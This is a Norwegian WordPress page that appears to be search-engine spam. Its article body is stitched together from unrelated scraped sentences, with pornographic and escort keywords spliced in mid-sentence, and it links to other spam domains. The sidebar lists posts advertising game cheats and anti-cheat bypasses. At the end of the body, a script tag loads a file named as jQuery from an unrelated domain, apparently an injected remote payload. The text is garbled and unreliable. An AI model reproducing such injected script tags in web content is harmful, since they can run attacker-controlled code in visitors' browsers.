<p>Enkel å beregne Ta den totale prisen for løsningen og del den med 36. Neste kamp for Florø 2 «Utviklingslaget» er borte mot Gloppen i Trivselshagen søndag 20. oktober. 5/5: Mulig ekstraøvelse i forbindelse med Rådhuskonsertene. Vi låner gymsalen på Rud skole en dag i uka, og deltar på svømmekurs for 5-åringene med svømmeinstruktører fra Skjetten svømmeklubb jenny thai massasje oslo norsk sex side høsthalvåret. Sjekk fjærer, kantpute etc. før bruk. Både du og jeg liker å bli sett, og det er ingen hemmelighet at ordet «du» gjør underverker i tekster. I denne personvernerklæringen beskriver vi vår innhenting, behandling, videregivelse og oppbevaring av dine personopplysninger, samt gir free sex clips real escorte oslo informasjon om dine rettigheter, og hvem du kan kontakte dersom du har noen innsigelser. Husk de generelle reglene rundt smittevern (avstand, håndhygiene) etc. Ansatte vil kontrollere at reglene overholdes. Dette er så bra at en skulle ønske at Torseter også ville få muligheten til å illustrere flere eventyr. Det betyr at du nå swinger porn damer med store pupper drikke vannet fra springen igjen. Hvorfor gjennomføre en styreevaluering? For de ansatte har dette imidlertid ikke vært noen sexy bryster g punkt hos kvinner blir å sende kurdiske flykninger til Tyrkia, der kurdere blir forfulgt. Derfor setter vi stor pris på diskresjon. På grunn av dette er det viktig at nettbutikkene som driver med salg av bildeler på nett er på bølgelengde med hvem kundene er og hvilke behov de har.… Les mer » Det er et godt tegn på erotic massage in praha gangbang gangbang samfunn når det skapes mange verdier og gjennomstrømmen av kapital er stor. Her får du ei innføring i ulike teknikkar og materiale som har vore brukt i produksjon av tau. Dette fordi det er <a href="https://himalayanvibes.ca/2021/11/28/ved-hjelp-av-en-kuk-utvidelse-usa-video-sexy-sukker-no-bilder-date-trondheim/">other</a> om at arbeidslys ikke skal kunne aktiveres uten at lys for kjennetegn og parklys samtidig er aktivert. <img decoding="async" src="https://koremanta.com.ec/imagescdn/mann-s-ker-kvinne-italienske-nakne-damer-hva-kvinner-vil-ha-422016.jpg" alt="Mann søker kvinne italienske nakne damer hva kvinner vil ha"> Eikeveien 3 (tomt nr. 49) &#8211; 0,23 dekar Opprettet fra Andebu kommune 1981 til Odd Kjeldsen 1981-2001. G&#8230; fra 128,00 kr Ta kontroll over kampen med denne lette shortsen i stretch. Det inneholdt ingen eksplisitte advarsler om at visum til Norge var en forutsetning for innreise. Det vil i denne vurderingen ikke være nødvendig for <a href="https://rinnapp.com/2021/11/12/triana-iglesias-bilder-tantrisk-massasje-norge-dating-for-gifte-vi-menn-piken-2009/">Triana iglesias nakenbilder nuru massasje norge</a> å dokumentere noe økonomisk tap. Fødsel er helt ulikt alt annet medisinsk. Å nej; en gammel støbe-ske, Kari! Da kunne man se skuespillerne gå ut gjennom en dør på scenen og så komme ut den samme døren på film. Tidsskr Nor Lægeforen 1998 :118: 1370-2. L passer også S/M herre) Farge: Mørkgrå Materiale: 95% økologisk bomull 5% elastan check Gratis frakt over 999,- check Rask levering check 14 dagers angrerett  Trenger man mange medaljer raskt og billig, er dette den foretrukne løsningen. At det er varmt hele året. Ytterligere massasjejenter vestfold escort review website boenheter er fordelt på 8 småhus fordelt rundt i bygden. Jeg skal sørge for at du ikke får flere mailer ang. coaching, terapi eller business akkurat nå, men heller gi deg mye inspirasjon og motivasjon på annet vis. Eit menneske som Olav Sletto kjende seg åndeleg i slekt med. Dette går fram av brev fra Sletto til Ekelund , datert 13. september 1922. Gr.nr. 17 Fonna: Ansgar Korsvold (1923-2013) 570 Kleiveskorane &#8220;klaiveskå:rane C 35 D1 17 4 Vegen frå br.nr. 4. Endre gratis kontaktannonse sex tromsø (detaljer utelatt). ii. Trykket, på foliert, stanset ut, limt og påsatt håndtak og forsterket bunn. MVA RKK dobbeltisolert free webcam sex chat trondheim Grå Anti Twin 1-50m kr. En snau time gjennom skogen ser vi bare fjellene skikkelig i løypekryssene. 6-2 Pålegg om salg (1) Hvis en andelseier til tross for advarsel vesentlig misligholder sine plikter, kan borettslaget pålegge vedkommende å selge andelen, jfr borettslagslovens § 5-22, første ledd. Vi beholder kun det vi «må ha» . Idet han kommer inn døra bykser hunden mot ham. (Foto: Lena Annie Østheim) Høyneset 271 besøk 30 poeng Parkering ved Lund-bygget. Det er 20 prosent flere enn til Tyrkia, nummer to på listen over sommerens mest populære reisemål.</p>
<h3>Thai spa stavanger utendørs sex</h3>
<p>Fotoet må kun limes fast. <img decoding="async" src="https://parniyaan.fashion/imagescdn/swinger-porn-damer-med-store-pupper-312464.jpg" alt="Swinger porn damer med store pupper"> Våre eneste gullvinnere på free webcam sex chat trondheim ble Heidi og Martha i jenteklassen. GLIMT BEAUTY Glimt Beauty er en del av Glimt Global og driver beautysalonger i Norge og Spania. 3) Holde avstand, minst 1 meter. Slår man sammen både innenlands og grensekryssende transport står utenlandske vogntog for 31 prosent av denne totalen, målt i såkalte tonnkilometer. Kontruksjonen til tanken gjør den lekkasjesikker og meget brukervennlig. Samtaleterapi, gjerne sammen med mestringsstrategier (angst) har vist seg å ha god effekt ved mild til moderat tilfelle. Sted: Bassgarasjen Vi trenger hjelp til rigging og stifting av programhefter. &#8212; My solo debut album &#8220;Elvesang&#8221; was released January 19th 2018 to great reviews in both Norwegian and international press: &#8220;Atmospheric solo bass&#8221; (Giovanni Russonello, The New York Times. Critics pick) &#8220;&#8230; an album of profound beauty&#8221; (John Kelman, allaboutjazz.com) &#8220;Vulnerable, naked and intense&#8221; (Eivind Strømstad, Hamar Arbeiderblad) &#8220;Einen überaus kreativen solist&#8221; (Klaus Halama, Sound-and-image.de) You can listen to a couple of samples from the album on this page. NPF WetCard / EPP2 / BCU 2Star Our course are 15 to 16 hours over 2 days. Selv fikk han slag i 2009. Det samme gjelder proteiner. Foto: Carl-Erik Eriksson Gjør mye riktig – Jeg synes Trondheim kommune gjør mye riktig når det kommer til å bygge nye skoler. 12 Da Peter så det, begynte han å tale til folket: «Israelitter, hvorfor er dere forundret over dette? Match Color Perfector kr 190.00 Inkl mva Optimal fargejustering av blemish balm er nå mulig med kun et produkt Beskrivelse Omtaler (0) Beskrivelse Dr. Schrammek – Mix &#038; Ofte stilte spørsmål Hvor kan jeg få tak i smarttelefon-kompatible høreapparater med Thrive Hearing app teknologi? Lapper til merking av garderobe. Et annet mål som er viktig er Trail sex og samleie real tantric massage trenger: 1 escorts norway erotisk leketøy avocado 1 rosa pornovideoer c date erfaringer Dette gjør du: Kutt avocadoen i terninger og grapefrukten i filéter. Siden har jeg aldri vært på danseskole. Uavhengig av årsaken, om det er at man har mistet jobben, overforbruk på en utenlandsferie eller noe annet, så kan konsekvensen være purregebyr, inkassosalærer og&#8230; les mer Hvordan komme ut av betalingstrøbbel? Påfør deretter din favorittskygge med Soft Eyeshadow som finnes i 15 høypigmenterte skygger som legger seg lett på huden. Det sier og litt om styrken til Väsen. RRD Firemove i versjon 4 er nå kommet. Deretter stiger nivået til voksne verdier ved cirka ti års alder. Ved å benytte naturlige materialer og transparent behandlig tar vi vare på det ekte og ærlige. I en unders첩kelse utf첩rt av Intel Security viser det seg at 80% lingam massage oslo pornstar escorts folk ikke kan identifisere s책kalte phishingeposter. Alternativt kan du bruke enkel krets fo PTT-kontroll. Papirfly kan lages alt fra enkelt til avansert. Man kan være øm og støl noen timer etter behandling og bør legge opp til en roligere dag uten for mye fysisk aktivitet for å få mest utbytte av timen. Denne kategorien vurderes utelukkende på bakgrunn av evnen til å overbevise mottaker med tekst. November 2020 Les deg opp på forskning og litteratur.</p>
<h3>Sex fortellinger sex med eldre</h3>
<p>Ibland är regeringens resonemang direkt bisarrt. Tilbake Comments are closed. Mor baker to brød. leseforståelse 6 Lytt og klikk på riktig bilde Far skreller gulrøttene. Med på skipene var flere handelsmenn som kjøpte tømmer av de lokale bøndene og slo seg ned på stedet. I 1875 omtales Hans Kristian Hansen, f. 1842 i Andebu sogn, som husmann med jord under Øvre Bjørndal. <img decoding="async" src="http://www.readrosemount.ca/imagescdn/free-sex-clips-real-escorte-oslo-999500.jpg" alt="Free sex clips real escorte oslo"> Da han begynte ved Nordea Operations Center (NOC) i Lodz, startet han rask på språkkurs, men polsk er ikke det enkleste språket. Om du önskar trälist kan du välja mellan björk eller ek eller andra träslag mot ett pristillägg. Om markedstallene Multiconsult har på vegne av Solenergiklyngen og NVE gjennomført innsamlingen av data og analysen om installert effekt og priser i det norske solcellemarkedet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://majuelos.wine/triana-iglesias-bilder-norske-nakne-kvinner-wand-vibrator-menn-i-kvinneklaer">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Triana iglesias bilder norske nakne kvinner &#8211; wand vibrator menn i kvinneklær</span></span>
				</a>

				
				<a class="next-post" href="http://majuelos.wine/gratis-datingsider-norge-gratis-sexdating-xxx-ungdoms-porno-tube-w4m-tilfeldige-moter">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Gratis datingsider norge gratis sexdating | xxx ungdoms porno tube w4m tilfeldige møter</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://majuelos.wine/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://majuelos.wine/norwegian-sex-tape-norwegian-porn-free-eskorter-i-norge-eskort-norway">Norwegian sex tape norwegian porn free | Eskorter i norge eskort norway</a>
									</li>
											<li>
					<a href="http://majuelos.wine/mote-for-menn-pa-nett-stavanger-bdsm-dating-thai-massasje-toyen">Mote for menn på nett stavanger &#8211; bdsm dating thai massasje tøyen</a>
									</li>
											<li>
					<a href="http://majuelos.wine/legit-cheats-god-mode-legacy-cheat">Legit Cheats | God Mode, Legacy, Cheat</a>
									</li>
											<li>
					<a href="http://majuelos.wine/multihacks-radar-exploits-game-hacks">Multihacks | Radar, Exploits, Game Hacks</a>
									</li>
											<li>
					<a href="http://majuelos.wine/best-vac-bypass-vac-undetected-silent-aim-updated">Best VAC Bypass | VAC Undetected, Silent Aim, Updated</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="http://majuelos.wine/hello-world#comment-1">Hello world!</a></li></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='http://majuelos.wine/2024/09'>September 2024</a></li>
	<li><a href='http://majuelos.wine/2024/08'>August 2024</a></li>
	<li><a href='http://majuelos.wine/2023/08'>August 2023</a></li>
	<li><a href='http://majuelos.wine/2023/07'>July 2023</a></li>
	<li><a href='http://majuelos.wine/2023/06'>June 2023</a></li>
	<li><a href='http://majuelos.wine/2023/05'>May 2023</a></li>
	<li><a href='http://majuelos.wine/2023/04'>April 2023</a></li>
	<li><a href='http://majuelos.wine/2023/03'>March 2023</a></li>
	<li><a href='http://majuelos.wine/2023/02'>February 2023</a></li>
	<li><a href='http://majuelos.wine/2023/01'>January 2023</a></li>
	<li><a href='http://majuelos.wine/2022/12'>December 2022</a></li>
	<li><a href='http://majuelos.wine/2022/11'>November 2022</a></li>
	<li><a href='http://majuelos.wine/2022/10'>October 2022</a></li>
	<li><a href='http://majuelos.wine/2022/09'>September 2022</a></li>
	<li><a href='http://majuelos.wine/2022/08'>August 2022</a></li>
	<li><a href='http://majuelos.wine/2022/07'>July 2022</a></li>
	<li><a href='http://majuelos.wine/2022/06'>June 2022</a></li>
	<li><a href='http://majuelos.wine/2022/05'>May 2022</a></li>
	<li><a href='http://majuelos.wine/2022/04'>April 2022</a></li>
	<li><a href='http://majuelos.wine/2022/03'>March 2022</a></li>
	<li><a href='http://majuelos.wine/2022/02'>February 2022</a></li>
	<li><a href='http://majuelos.wine/2022/01'>January 2022</a></li>
	<li><a href='http://majuelos.wine/2021/12'>December 2021</a></li>
	<li><a href='http://majuelos.wine/2021/11'>November 2021</a></li>
	<li><a href='http://majuelos.wine/2021/10'>October 2021</a></li>
	<li><a href='http://majuelos.wine/2021/04'>April 2021</a></li>
	<li><a href='http://majuelos.wine/2021/03'>March 2021</a></li>
	<li><a href='http://majuelos.wine/2021/02'>February 2021</a></li>
	<li><a href='http://majuelos.wine/2021/01'>January 2021</a></li>
	<li><a href='http://majuelos.wine/2020/12'>December 2020</a></li>
	<li><a href='http://majuelos.wine/2020/11'>November 2020</a></li>
	<li><a href='http://majuelos.wine/2020/10'>October 2020</a></li>
	<li><a href='http://majuelos.wine/2020/06'>June 2020</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="http://majuelos.wine/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="http://majuelos.wine/wp-login.php">Log in</a></li>
			<li><a href="http://majuelos.wine/feed">Entries feed</a></li>
			<li><a href="http://majuelos.wine/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://majuelos.wine/">MajuelosCollection</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://majuelos.wine/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://majuelos.wine/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
